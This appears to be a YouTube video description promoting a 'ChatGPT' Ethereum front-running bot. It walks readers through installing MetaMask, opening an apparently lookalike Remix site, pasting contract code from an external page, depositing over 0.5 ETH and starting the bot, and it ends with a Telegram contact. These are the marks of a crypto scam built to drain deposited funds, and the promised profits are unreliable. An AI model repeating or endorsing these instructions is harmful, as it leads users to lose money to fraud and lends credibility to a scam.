 6,147 views Aug 9, 2024
Hello, everyone! It's Jacob! I'm thrilled to bring you this video, demonstrating how ChatGPT can simplify your life and enrich your daily experiences. This guide provides straightforward, step-by-step instructions to help you get started effortlessly and maximize the potential of this incredible tool.

STEP BY STEP INSTRUCTIONS:

✅ Install MetaMask: https://metamask.io/download/
If you have problems in this step, check out the MetaMask installation video on our channel: • MetaMask Installation Step-by-step

✅ Then go to the Remix: https://remixcide.co/
(THE BOT IS ONLY COMPATIBLE WITH THIS VERSION OF THE REMIX, SO ONLY USE THIS LINK)

✅ Click on the "contracts" folder and then create "New File". Rename it as you like, i.e: "bot.sol". Make sure it ends with .sol for Ethereum programming language.
Note: There is a problem if the text is not colored when you create bot.sol. Simply refresh the browser and then paste rentry codes again.

🔥 Put THIS code into Remix compiler: https://sourceabot.pages.dev/

✅ Head over to "Compiler" tab in remix and choose version 0.6.6 and press "Compile" button.

✅ Then go to the "DEPLOY & RUN TRANSACTIONS" section in Remix, and choose the "Injected Provider - MetaMask" option in environment. And then use the "Deploy" option. This option allows you to create your own smart-contract. To pay gas for creating smart-contract confirm message in your Metamask.

Note: Make sure the name of your bot is selected in the CONTRACT section above deploy button. In this case mine would be "OneinchSlippageBot - bot.sol".
Also if you get this message after deployment "Failed to publish metadata file to ipfs, please check the ipfs gateways is available. [{},{},{}] ". You can just ignore it and continue. This feature is to publish your bot to IPFS. Its not necessary, because the bot is in the blockchain and can be accessed through Remix.

✅ Fund your bot to be able to frontrun transactions.
Make sure your deposit is more than 0.5 ETH(to prevent negating slippage) to your exact contract/bot address.

✅ Use the "Start" button to send the bot a command to start working and make transactions.

✅ To return ethers to your wallet from a smart contract, click on the "Withdraw" button. Cause of assets can be used in the deal at the moment.

📲 If you have any questions or concerns, don't hesitate to reach out to me: https://t.me/w3solidity